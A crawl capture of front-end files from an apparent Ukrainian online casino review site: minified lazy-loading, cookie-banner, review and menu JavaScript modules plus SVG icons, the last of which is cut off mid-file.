i,r=e.parentNode;r&&(a=N(e,r,a),(i=A(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=L((function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])}));return{_:function(){e=t.getElementsByClassName(a.autosizesClass),c("resize",r)},checkElems:r,updateElem:i}}(),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,B._(),W._())};return d((function(){a.init&&S()})),n={cfg:a,autoSizer:B,loader:W,init:S,uP:E,aC:p,rC:C,hC:h,fire:A,gW:N,rAF:w}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",(function(e){var t=e.target.getAttribute("data-bg");t&&("css"==t?e.target.classList.add("is-load"):e.target.style.backgroundImage="url("+t+")")}));

--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/cookie.min.js?v1.1
body_size: -198
content:
const cookie=()=>{const e=document.querySelector(".js-cookie");localStorage.getItem("cookie")?e.remove():e.addEventListener("click",(o=>{let t=o.target;t.closest(".js-cookie-toggle-btn")&&(e.classList.toggle("js-collapsed"),t.classList.toggle("js-active")),t.closest(".js-cookie-accept")&&(localStorage.setItem("cookie",!0),e.remove())}))};export default cookie;

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/guide.svg
body_size: -50
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68.8 121.6"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M37.6,110v-3.8H85.1a18.32,18.32,0,0,0-1.5,4.5,13.4,13.4,0,0,0,.3,6l-39.7-.1a6.59,6.59,0,0,1-6.6-6.6M90.1,24.4c0,6.8-.1,67-.1,73.8H44.6L73,74.4l-.1-50.1c2.6.1,14.7.1,17.2.1m4.4,92.3H92.6a5.4,5.4,0,0,1-1.2-4.7c.5-3.1,2.8-5.7,3.9-6.1h0a4,4,0,0,0,2.7-3.7l.1-81.8a4,4,0,0,0-4-4H73V7.2a3.93,3.93,0,0,0-2.4-3.7,4,4,0,0,0-4.3.8L38.5,31.9c-4.9,4.8-8.7,14-8.7,20.8L29.6,110a14.6,14.6,0,0,0,14.5,14.6l50.3.2a4,4,0,0,0,4-4h0a4,4,0,0,0-3.9-4.1" transform="translate(-29.6 -3.2)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/support-ukraine.svg
body_size: 117
content:
<svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30 9.72C30 4.84206 26.2099 0.684625 21.3352 0.50625C19.0047 0.41841 16.7318 1.24322 15 2.80525C13.2682 1.24319 10.9953 0.418383 8.66481 0.50625C3.79012 0.684625 0 4.84206 0 9.72C-8.62518e-06 12.145 0.94056 14.4754 2.62381 16.221L12.4588 26.4202C12.7881 26.7617 13.1828 27.0334 13.6195 27.2189C14.0561 27.4044 14.5256 27.5 15 27.5C15.4744 27.5 15.9439 27.4044 16.3805 27.2189C16.8172 27.0334 17.2119 26.7617 17.5412 26.4202L27.3762 16.221C29.0594 14.4754 30 12.1449 30 9.72Z" fill="#2763BB"/>
<path d="M21.3352 0.50625C19.0047 0.41841 16.7318 1.24322 15 2.80525C13.2682 1.24319 10.9953 0.418383 8.66481 0.50625C8.55981 0.510125 8.45856 0.526125 8.35437 0.533625C5.61769 3.125 4 6.30731 4 9.75C4 16.5994 10.3867 22.425 19.303 24.5932L27.3762 16.221C29.0594 14.4754 30 12.145 30 9.72006C30 4.84206 26.2099 0.684625 21.3352 0.50625Z" fill="#3079E6"/>
<path d="M1.03711 13.9999C1.45462 14.8138 1.98917 15.5621 2.62373 16.2209L12.4587 26.4201C12.788 26.7616 13.1828 27.0332 13.6194 27.2188C14.056 27.4043 14.5255 27.4999 14.9999 27.4999C15.4743 27.4999 15.9438 27.4043 16.3805 27.2188C16.8171 27.0332 17.2118 26.7616 17.5411 26.4201L27.3761 16.2209C28.0106 15.5621 28.545 14.8138 28.9624 13.9999H1.03711Z" fill="#F3A845"/>
<path d="M19.303 24.5932L27.3762 16.221C28.0108 15.5622 28.5453 14.8139 28.9628 14H4.84937C6.8655 18.9352 12.3041 22.8911 19.303 24.5932Z" fill="#EECC61"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/reviews.min.js?v1
body_size: -66
content:
const reviews=()=>{const e=document.querySelector(".js-reviews");if(e&&e.addEventListener("click",(e=>{let t=e.target;t.matches(".js-show-replies")&&(t.classList.toggle("js-active"),t.parentNode.classList.toggle("js-showed-replies"))})),document.querySelector(".js-review-rating")){const e=document.querySelectorAll(".js-star-button");let t=0;for(let s=0;s<e.length;s++)e[s].addEventListener("click",(()=>{t=s;for(let s=0;s<e.length;s++)t>=s?e[s].classList.add("js-active"):e[s].classList.remove("js-active")}))}document.querySelectorAll(".js-show-reply-form").forEach((e=>{e.addEventListener("click",(()=>{cartJS.reviews.form.data.reply_to=e.getAttribute("data-reviewid")}))}))};export default reviews;

--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/header.min.js
body_size: -212
content:
const header=()=>{const e=document.querySelector(".js-burger"),t=document.querySelector(".js-nav"),s=document.querySelectorAll(".js-nav > ul > li");e.addEventListener("click",(()=>{e.classList.toggle("js-active"),t.classList.toggle("js-active"),document.body.classList.toggle("js-modal-opened")})),s.forEach(((e,t)=>{e.addEventListener("click",(t=>{console.log(t.target.parentNode),t.target.classList.contains("js-submenu-btn")&&t.target.parentNode.classList.contains("c-header__nav-submenu-item")?t.target.parentNode.classList.toggle("js-active"):t.target.classList.contains("js-submenu-btn")&&!t.target.parentNode.classList.contains("c-header__nav-submenu-item")&&e.classList.toggle("js-active")}))}))};export default header;

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/header/18.svg
body_size: 1231
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_479_10493)">
<path d="M7.99996 2.25395e-05C9.30934 -0.00310246 10.5968 0.318772 11.7531 0.934398C11.2312 1.2719 10.8937 1.59065 10.6281 2.05315C7.34684 0.606273 3.51559 2.09065 2.06559 5.3719C0.615587 8.65315 2.10309 12.4844 5.38434 13.9344C8.66559 15.3844 12.4968 13.8969 13.9468 10.6156C14.5218 9.31565 14.6531 7.86565 14.3218 6.48127C14.7906 6.21877 15.1437 5.73127 15.5437 5.32815C17.0187 9.49377 14.8406 14.0688 10.675 15.5438C6.50934 17.0188 1.93434 14.8406 0.459337 10.675C-1.01566 6.5094 1.16246 1.9344 5.32809 0.459398C6.18746 0.156273 7.09059 2.25395e-05 7.99996 2.25395e-05Z" fill="white"/>
<path d="M7.20937 10.5723H4.3C4.21563 10.5723 4.15625 10.5535 4.11875 10.5129C4.08125 10.4723 4.0625 10.4098 4.0625 10.3223V9.48477C4.0625 9.39727 4.08125 9.33477 4.11875 9.29414C4.15625 9.25352 4.21563 9.23477 4.3 9.23477H5.0375V6.92539H4.43125C4.34688 6.92539 4.2875 6.90664 4.25 6.86602C4.2125 6.82852 4.19375 6.76289 4.19375 6.67539V5.84414C4.19375 5.75664 4.2125 5.69414 4.25 5.65352C4.2875 5.61289 4.34688 5.59414 4.43125 5.59414H6.34062C6.425 5.59414 6.48438 5.61289 6.52187 5.65352C6.55937 5.69414 6.57812 5.75664 6.57812 5.84414V9.23789H7.20937C7.29375 9.23789 7.35313 9.25664 7.39062 9.29727C7.42812 9.33789 7.44688 9.40039 7.44688 9.48789V10.3254C7.44688 10.4129 7.42812 10.4754 7.39062 10.516C7.35313 10.5566 7.29375 10.5723 7.20937 10.5723ZM12.8875 1.61914H13.6344C13.7875 1.61914 13.9094 1.74414 13.9094 1.89414V2.90664H14.9219C15.075 2.90664 15.1969 3.03164 15.1969 3.18164V3.92539C15.1969 4.07852 15.0719 4.20039 14.9219 4.20039H13.9062V5.21289C13.9062 5.36602 13.7812 5.48789 13.6313 5.48789H12.8875C12.7344 5.48789 12.6125 5.36289 12.6125 5.21289V4.20039H11.6C11.4469 4.20039 11.325 4.07539 11.325 3.92539V3.17852C11.325 3.02539 11.45 2.90352 11.6 2.90352H12.6125V1.89414C12.6094 1.74414 12.7344 1.61914 12.8875 1.61914ZM11.9094 8.80039V9.47227C11.9125 9.64102 11.8781 9.80664 11.8156 9.96289C11.7469 10.1191 11.6313 10.2504 11.4906 10.3441C11.3375 10.4504 11.1312 10.5316 10.8687 10.591C10.6062 10.6504 10.2781 10.6785 9.88437 10.6785C9.4875 10.6785 9.15938 10.6504 8.89688 10.591C8.63438 10.5316 8.425 10.4504 8.27188 10.3441C8.12813 10.2504 8.01562 10.1191 7.94688 9.96289C7.88125 9.80664 7.85 9.64102 7.85 9.47227V8.80039C7.85 8.47852 7.91563 8.22852 8.05 8.05352C8.16875 7.88789 8.34688 7.77227 8.54688 7.72852C8.4125 7.67539 8.30312 7.56914 8.24375 7.43789C8.1875 7.30977 8.15625 7.11289 8.15625 6.93789V6.53477C8.15312 6.37852 8.18125 6.22227 8.24375 6.07852C8.30312 5.94102 8.4 5.82227 8.525 5.73477C8.65625 5.64102 8.83437 5.56602 9.05937 5.51602C9.28437 5.46602 9.55937 5.44102 9.8875 5.44102C10.2156 5.44102 10.4937 5.46602 10.7125 5.51602C10.9312 5.56602 11.1094 5.64102 11.2406 5.73477C11.3625 5.82227 11.4594 5.94102 11.5156 6.07852C11.5719 6.22227 11.6 6.37852 11.5969 6.53477V6.93789C11.5969 7.11289 11.5687 7.30977 11.5125 7.43789C11.4531 7.56914 11.3438 7.67227 11.2094 7.72852C11.4094 7.77227 11.5875 7.88789 11.7063 8.05352C11.8438 8.22852 11.9094 8.47539 11.9094 8.80039ZM9.425 7.25352C9.42188 7.32227 9.44687 7.38789 9.49375 7.43789C9.54062 7.48789 9.69688 7.50977 9.88125 7.50977C10.0656 7.50977 10.2281 7.48477 10.2688 7.43789C10.3125 7.38789 10.3344 7.32227 10.3313 7.25352V6.85977C10.3313 6.79414 10.3094 6.73164 10.2688 6.68477C10.2281 6.63477 10.0688 6.61289 9.88125 6.61289C9.69375 6.61289 9.5375 6.63789 9.49375 6.68477C9.44687 6.73164 9.42188 6.79414 9.425 6.85977V7.25352ZM9.2625 9.20977C9.2625 9.28164 9.3 9.34414 9.375 9.39414C9.45 9.44414 9.65 9.46602 9.88437 9.46602C10.1187 9.46602 10.3187 9.44102 10.3906 9.39414C10.4563 9.35664 10.4969 9.28789 10.5 9.20977V8.79727C10.5 8.72852 10.4625 8.66914 10.3906 8.62227C10.3187 8.57539 10.1219 8.55039 9.88437 8.55039C9.64687 8.55039 9.44688 8.57539 9.375 8.62227C9.30312 8.66914 9.2625 8.73164 9.2625 8.79727V9.20977Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_479_10493">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/search-icon.svg
body_size: -170
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.28 13.83"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-width:2px;}</style></defs><path class="cls-1" d="M9.91,4.5A4.43,4.43,0,0,1,6.36,9.66h0A4.43,4.43,0,0,1,1.08,6.27v0a4.42,4.42,0,0,1,3.55-5.1h0A4.45,4.45,0,0,1,9.91,4.5Z" transform="translate(-0.01 -0.05)"/><line class="cls-1" x1="8.29" y1="8.67" x2="11.46" y2="13.26"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/header/dmca.svg
body_size: 2168
content:
<svg width="51" height="16" viewBox="0 0 51 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_479_10496)">
<path d="M33.6315 16.0006C33.4613 15.9495 33.3082 15.8643 33.1381 15.8302C29.923 15.0635 27.9327 11.826 28.7152 8.60553C29.3106 6.15185 31.3689 4.32864 33.8696 4.03897C37.0677 3.69818 39.8916 5.74291 40.504 8.84408C41.0994 11.9282 39.2282 14.9442 36.2172 15.7791C35.928 15.8643 35.6388 15.9325 35.3496 16.0006H33.6315ZM34.5331 14.8079C37.1868 14.8079 39.3473 12.6439 39.3473 9.98572C39.3473 7.32757 37.1868 5.16357 34.5331 5.16357C31.8793 5.16357 29.7188 7.32757 29.7188 9.98572C29.7188 12.6609 31.8623 14.8249 34.5331 14.8079C34.5331 14.8249 34.5331 14.8249 34.5331 14.8079Z" fill="white"/>
<path d="M0 5.33398C0.0340788 5.33398 0.0511182 5.33398 0.085197 5.33398C0.085197 8.4522 0.085197 11.5704 0.085197 14.6716L0 14.6545V5.33398Z" fill="white"/>
<path d="M0.0859375 14.6538C0.0859375 11.5356 0.0859375 8.43441 0.0859375 5.3162C0.188006 4.99245 0.49421 4.78798 0.834437 4.82206C3.67533 4.82206 6.51622 4.82206 9.35712 4.82206C9.86746 4.82206 10.1567 5.09469 10.1567 5.60587C10.1567 8.53665 10.1567 11.4674 10.1567 14.4152C10.1567 14.9094 9.86746 15.182 9.39114 15.182C6.53324 15.182 3.67533 15.182 0.817425 15.182C0.477198 15.1991 0.170994 14.9946 0.0859375 14.6538ZM6.65232 12.6772C6.34611 11.9104 6.07393 11.1778 5.76773 10.4621C5.61462 10.1213 5.54658 9.8998 5.92083 9.62717C6.53324 9.15006 6.51622 8.26401 5.97186 7.71875C5.44451 7.19053 4.59394 7.17349 4.06659 7.70171C4.04958 7.71875 4.04958 7.71875 4.03257 7.73579C3.50522 8.26402 3.48821 9.15006 4.04958 9.62717C4.33877 9.86572 4.3728 10.0702 4.25372 10.411C4.04958 10.9733 3.89648 11.5356 3.70935 12.0979C3.64131 12.2853 3.59027 12.4898 3.53924 12.6943L6.65232 12.6772Z" fill="white"/>
<path d="M25.8074 13.7681V8.40067L25.7394 8.38363C25.2801 10.1728 24.8208 11.9619 24.3445 13.7851H22.5753C22.116 12.0301 21.6567 10.258 21.1974 8.48587L21.1123 8.50291V13.8022H19.207V6.18555C20.1767 6.18555 21.1463 6.18555 22.099 6.20259C22.184 6.20259 22.3201 6.39002 22.3541 6.5093C22.6944 7.78725 23.0346 9.06521 23.3578 10.3432C23.3748 10.4454 23.4258 10.5306 23.4769 10.701C23.8852 9.1504 24.2594 7.66798 24.6336 6.20259H27.7297V13.7681H25.8074Z" fill="white"/>
<path d="M11.3809 6.15234C12.8949 6.20346 14.3919 6.16938 15.8719 6.32274C17.0967 6.44201 17.8282 7.31102 18.1514 8.48674C18.4065 9.44095 18.4406 10.4463 18.2194 11.4175C17.9132 12.8488 16.8415 13.7008 15.1744 13.803C13.9155 13.8542 12.6567 13.803 11.3809 13.803V6.15234ZM13.7284 7.97556V12.0309C14.0857 12.0309 14.4259 12.048 14.7661 12.0309C15.3955 11.9969 15.7528 11.6902 15.8719 11.0597C15.9399 10.7019 15.9739 10.327 15.9739 9.96917C15.9739 8.33339 15.4976 7.89036 13.8645 7.94148C13.8135 7.95852 13.7795 7.95852 13.7284 7.97556Z" fill="white"/>
<path d="M48.8386 13.8027C48.0561 13.8027 47.3246 13.8197 46.6102 13.7857C46.4741 13.7516 46.338 13.6664 46.2869 13.5301C45.9467 12.5418 45.9467 12.5418 44.892 12.5418H43.344L42.9527 13.8027H40.5371C41.4897 11.2468 42.4424 8.72496 43.395 6.20312C44.1945 6.20312 44.9771 6.20312 45.7596 6.22016C45.8787 6.2372 45.9978 6.3224 46.0488 6.42464C46.9844 8.86127 47.903 11.2979 48.8386 13.8027ZM45.4704 10.8719C45.1982 9.98587 44.943 9.16798 44.6879 8.35009L44.6028 8.36713C44.3477 9.18502 44.1095 10.02 43.8543 10.8719H45.4704Z" fill="white"/>
<path d="M8.89692 3.90202C8.53968 3.91906 8.19945 3.91906 7.84221 3.88498C7.74015 3.86794 7.62107 3.71459 7.55302 3.59531C7.33187 3.16933 7.17877 2.69223 6.9236 2.31736C5.91993 0.903088 4.20179 0.920128 3.23214 2.35144C2.99398 2.74334 2.78984 3.16933 2.63674 3.61235C2.55169 3.83387 2.44962 3.91906 2.21146 3.90202C1.90526 3.88498 1.59905 3.90202 1.29285 3.90202C1.34388 1.90841 3.21513 0 5.08638 0C7.26383 0 8.65876 2.04473 8.89692 3.90202Z" fill="white"/>
<path d="M50.9496 6.16938V6.71464C50.6944 6.71464 50.4563 6.69761 50.2351 6.71464C50.1671 6.71464 50.0991 6.81688 50.031 6.868C50.0991 6.91912 50.1671 7.02135 50.2351 7.02135C50.4563 7.03839 50.6774 7.02135 50.9326 7.02135V7.54957L49.9289 7.61773C50.2181 8.09484 50.6264 7.78813 50.9326 7.95852V8.43562H49.5547C49.6227 7.9926 49.6738 7.54958 49.7248 7.10655C49.7248 7.05543 49.6738 6.98727 49.6568 6.91912C49.4526 6.45905 49.6227 6.16938 50.1161 6.15234C50.3712 6.15234 50.6434 6.16938 50.9496 6.16938Z" fill="white"/>
<path d="M50.2862 8.70783C50.7285 8.70783 50.9836 8.9975 50.9836 9.4746C50.9836 9.95171 50.6944 10.2584 50.2351 10.2414C49.7758 10.2243 49.5547 9.93467 49.5547 9.44053C49.5547 8.94638 49.8439 8.69079 50.2862 8.70783ZM50.6264 9.54276V9.40645C50.5073 9.35533 50.3882 9.23605 50.2692 9.23605C50.1501 9.23605 50.048 9.37237 49.946 9.44053C50.048 9.52572 50.1331 9.69612 50.2522 9.71316C50.3712 9.7302 50.5073 9.59388 50.6264 9.54276Z" fill="white"/>
<path d="M50.1146 10.377C50.0805 10.5814 50.0465 10.8029 50.0295 11.0074C50.0295 11.1267 50.0295 11.3141 50.1146 11.3652C50.2336 11.4334 50.3697 11.4334 50.5058 11.3652C50.5739 11.3141 50.5739 11.1267 50.5569 11.0074C50.5228 10.8029 50.4718 10.5985 50.4208 10.394C50.9311 10.5644 51.0672 10.7859 51.0162 11.2971C50.9821 11.6549 50.812 11.9105 50.4208 11.9446C50.0295 11.9787 49.7403 11.8594 49.6212 11.4845C49.4511 11.0585 49.6042 10.6666 50.1146 10.377Z" fill="white"/>
<path d="M50.8644 12.7461V13.8196H49.7246V12.7461H50.8644Z" fill="white"/>
<path d="M50.6414 9.54108C50.5223 9.60924 50.3862 9.72852 50.2671 9.71148C50.1481 9.69444 50.063 9.54108 49.9609 9.43885C50.063 9.37069 50.1821 9.23438 50.2842 9.23438C50.3862 9.23438 50.5223 9.33661 50.6414 9.40477V9.54108Z" fill="white"/>
<path d="M36.2167 10.7864L37.9349 11.1953C37.5436 12.8311 36.2848 13.7172 34.5496 13.649C32.8145 13.5808 31.5046 12.4562 31.2494 10.8545C31.0112 9.30395 31.3175 7.95784 32.6613 6.98659C34.3114 5.79383 36.8291 6.32205 37.6457 8.02599C37.7477 8.23047 37.8158 8.45198 37.9008 8.70757L36.1997 8.9802C36.1487 8.84388 36.1146 8.70757 36.0466 8.57125C35.7914 8.00895 35.3832 7.66817 34.7537 7.63409C34.1583 7.56593 33.58 7.92376 33.3758 8.48606C32.9676 9.4573 32.9676 10.5478 33.3588 11.5191C33.5459 12.0643 34.0733 12.4222 34.6517 12.3881C35.2641 12.3881 35.6553 12.0814 35.9275 11.5702C36.0296 11.2976 36.1317 11.042 36.2167 10.7864Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_479_10496">
<rect width="51" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/down-arrow.svg
body_size: 41
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 34" style="enable-background:new 0 0 34 34;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.5,26.3c0.2-0.2,0.3-0.4,0.4-0.6l13.1-13.2c1.3-1.3,1.3-3.4,0-4.7c-1.3-1.3-3.4-1.3-4.7,0l0,0L17.1,19.3
	L5.7,7.9C4.6,6.5,2.5,6.3,1.1,7.5s-1.5,3.3-0.4,4.6c0.1,0.1,0.2,0.2,0.2,0.3l0.1,0.1l13.2,13.2c0.1,0.2,0.3,0.4,0.4,0.6
	C16.1,27.6,18.2,27.6,19.5,26.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/footer/icons.svg
body_size: 19165
content:
<svg width="0" height="0" class="hidden">
	<symbol version="1.1" id="facebook" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 385.9 800">
		<path d="M237.8,171.2c0-32.2,28.7-43.8,60.9-43.8s66.6,10,66.6,10L385.9,15c0,0-43.8-15-148.1-15
      c-64.1,0-101.2,24.4-128.4,60.3c-25.6,34.1-26.6,88.7-26.6,124.1v80.3H0v119.7h82.8V800h155V384.4h122.8l9.1-119.7H237.8V171.2z">
		</path>
	</symbol>
	<symbol version="1.1" id="instagram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 749.8">
		<path d="M620,174.8L620,174.8c0,24.9-20.2,45-45,45c-24.8,0-45-20.1-45-45c0-24.8,20.2-45,45-45l0,0
      C599.9,129.9,620,150,620,174.8L620,174.8z M374.9,499.9c-69,0-125-55.9-125-125s55.9-125,125-125s125,55.9,125,125l0,0v0
      C499.9,443.9,444,499.9,374.9,499.9L374.9,499.9L374.9,499.9L374.9,499.9z M374.9,182.4L374.9,182.4
      c-106.3,0-192.5,86.2-192.5,192.5s86.2,192.5,192.5,192.5c106.3,0,192.5-86.2,192.5-192.5l0,0c0,0,0,0,0,0
      C567.4,268.6,481.2,182.4,374.9,182.4C374.9,182.4,374.9,182.4,374.9,182.4L374.9,182.4L374.9,182.4z M374.9,67.5
      c100.1,0,112,0.5,151.5,2.2c25.1,0.3,48.9,5,71,13.4l-1.4-0.5c32.8,12.8,58.3,38.3,70.9,70.3l0.3,0.8c7.9,20.6,12.6,44.5,12.9,69.5
      v0.1c1.8,39.5,2.2,51.4,2.2,151.5s-0.5,112-2.3,151.5c-0.5,25.1-5.2,49-13.6,71l0.5-1.5c-6.4,16.9-16,31.3-28.1,43.2l0,0
      c-11.8,12.1-26.2,21.6-42.3,27.7l-0.8,0.3c-20.7,7.9-44.7,12.6-69.7,12.9h-0.1c-39.8,1.8-51.5,2.2-151.8,2.2
      c-100.3,0-112-0.5-151.8-2.3c-25.2-0.5-49.1-5.3-71.3-13.6l1.5,0.5c-16.9-6.4-31.3-15.9-43.1-28l0,0C97,627,87.4,612.6,81.4,596.4
      l-0.3-0.8C73.3,575,68.5,551,68,526v-0.2c-1.4-39.4-1.9-51.5-1.9-151.3c0-99.9,0.5-112,1.9-151.9c0.5-25.2,5.2-49.1,13.6-71.3
      l-0.5,1.5c6.2-17,15.8-31.4,28.1-43.1l0-0.1c11.7-12.3,26.1-21.9,42.3-27.8l0.8-0.3c20.6-8,44.3-12.7,69.2-13.2h0.2
      c39.8-1.4,51.6-1.9,151.8-1.9L374.9,67.5z M374.9,0C273.1,0,260.4,0.5,220.3,2.3c-32.9,0.7-64.1,7-92.9,18.1l1.9-0.6
      c-26,9.9-48.1,24.6-66.4,43.2l0,0c-18.6,18.3-33.3,40.4-42.8,65.2l-0.4,1.3C9.3,156.3,2.9,187.5,2.3,220.1v0.3
      C0.4,260.4,0,273.1,0,374.9s0.5,114.6,2.3,154.5c0.7,32.9,7.1,64,18.1,92.9l-0.6-1.9c19.9,50.5,59.1,89.8,108.3,109.2l1.3,0.5
      c27,10.4,58.2,16.7,90.7,17.4h0.3c40,1.9,52.7,2.3,154.5,2.3s114.6-0.5,154.5-2.3c32.9-0.7,64.1-7,92.9-18.1l-1.9,0.6
      c50.5-19.9,89.8-59.1,109.2-108.3l0.5-1.3c10.4-27,16.7-58.2,17.4-90.7v-0.3c1.9-40,2.3-52.7,2.3-154.6s-0.5-114.5-2.3-154.6
      c-0.7-32.9-7-64.1-18.1-92.9l0.7,1.9c-10-26-24.7-48.1-43.2-66.4l0,0c-18.3-18.6-40.4-33.3-65.2-42.8l-1.3-0.4
      c-27-10.4-58.2-16.8-90.7-17.4h-0.3C489.4,0.4,476.7,0,374.9,0L374.9,0z">
		</path>
	</symbol>
	<symbol version="1.1" id="linkedin" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 803.7 768.1">
		<path d="M182.7,249.6v518.5H10V249.6L182.7,249.6z M193.7,89.5c0,0.9,0.1,2,0.1,3.1c0,24-10.2,45.5-26.4,60.6l-0.1,0
      c-17.4,15.9-40.8,25.7-66.4,25.7c-1.6,0-3.2,0-4.7-0.1h0.2h-1.1c-1.3,0.1-2.8,0.1-4.4,0.1c-25.1,0-47.9-9.8-64.8-25.7l0,0
      C10,137.7,0,115.9,0,91.7c0-0.8,0-1.5,0-2.3v0.1c0-0.7,0-1.4,0-2.2C0,62.9,10.4,41,26.9,25.6l0.1,0C44.4,9.7,67.6,0,93.2,0
      c1.5,0,2.9,0,4.4,0.1h-0.2C98.7,0,100.3,0,101.9,0c25.1,0,48,9.7,65.1,25.5l-0.1-0.1c16.5,15.9,26.7,38.2,26.7,62.8v1.3V89.5
      L193.7,89.5z M803.6,471v297.1H631.6V490.8c0.2-2.5,0.2-5.5,0.2-8.4c0-28.7-8-55.5-21.8-78.3l0.4,0.7
      c-13.7-19.1-35.7-31.3-60.7-31.3c-1.9,0-3.8,0.1-5.8,0.2h0.3c-0.9,0-1.9-0.1-2.8-0.1c-19.8,0-38.1,6.8-52.5,18.2l0.2-0.1
      c-14.5,11.7-25.9,26.8-33,44l-0.3,0.7c-3.7,11.4-5.8,24.4-5.8,38c0,1.5,0,3.1,0.1,4.6v-0.2v289.3H277.9c0.7-139.2,1.1-252,1.1-338.5
      s-0.2-138.1-0.5-154.8l-0.5-25.1H450V325H449c6.8-11,13.9-20.6,21.7-29.6l-0.3,0.3c9-9.9,18.7-18.8,29.1-26.8l0.5-0.4
      c12.9-10,28.1-17.8,44.5-22.5l1-0.2c17.2-5.2,37-8.1,57.5-8.1h2.5h-0.1c2.3-0.1,4.9-0.2,7.6-0.2c53.8,0,102.2,22.8,136.2,59.4
      l0.1,0.1C785.6,336.6,803.7,394.6,803.6,471L803.6,471z">
		</path>
	</symbol>
	<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" id="newsletter-fr">
		<rect width="600" height="600" fill="white">
		</rect>
		<path d="M501.251 125.415H412.997C410.839 125.415 409.09 127.164 409.09 129.321V181.358C409.09 183.515 410.839 185.264 412.997 185.264H501.251C503.409 185.264 505.158 183.515 505.158 181.358V129.321C505.158 127.164 503.409 125.415 501.251 125.415Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M501.25 125.415H412.994C411.961 125.414 410.97 125.823 410.238 126.552C409.505 127.28 409.091 128.269 409.086 129.302L457.12 162.077L505.155 129.302C505.15 128.269 504.736 127.281 504.005 126.553C503.273 125.824 502.283 125.415 501.25 125.415Z" fill="#2A0705">
			</path>
		</g>
		<path d="M531.644 361.602H420.237C417.513 361.602 415.305 363.81 415.305 366.533V432.221C415.305 434.945 417.513 437.152 420.237 437.152H531.644C534.368 437.152 536.576 434.945 536.576 432.221V366.533C536.576 363.81 534.368 361.602 531.644 361.602Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M531.647 361.602H420.238C418.934 361.601 417.683 362.117 416.759 363.037C415.834 363.956 415.311 365.204 415.305 366.508L475.94 407.881L536.574 366.508C536.568 365.205 536.046 363.958 535.122 363.038C534.199 362.119 532.949 361.603 531.647 361.602Z" fill="#2A0705">
			</path>
		</g>
		<path d="M154.872 219.72H67.8522C65.7247 219.72 64 221.445 64 223.572V274.88C64 277.007 65.7247 278.732 67.8522 278.732H154.872C156.999 278.732 158.724 277.007 158.724 274.88V223.572C158.724 221.445 156.999 219.72 154.872 219.72Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M154.872 219.72H67.8535C66.835 219.72 65.8578 220.123 65.1357 220.841C64.4136 221.56 64.0053 222.534 64 223.553L111.362 255.87L158.724 223.554C158.719 222.536 158.311 221.561 157.59 220.842C156.868 220.124 155.891 219.72 154.872 219.72Z" fill="#2A0705">
			</path>
		</g>
		<path d="M154.289 255.67C153.169 255.147 152.061 254.607 150.996 254.065C150.858 253.995 150.697 253.982 150.549 254.03C150.401 254.078 150.279 254.183 150.208 254.321C150.138 254.46 150.125 254.62 150.173 254.768C150.221 254.916 150.326 255.038 150.464 255.109C151.541 255.657 152.661 256.203 153.793 256.732C153.933 256.794 154.092 256.799 154.236 256.745C154.38 256.691 154.497 256.583 154.562 256.444C154.627 256.305 154.635 256.146 154.584 256.001C154.532 255.856 154.426 255.737 154.289 255.67H154.289Z" fill="#2A0705">
		</path>
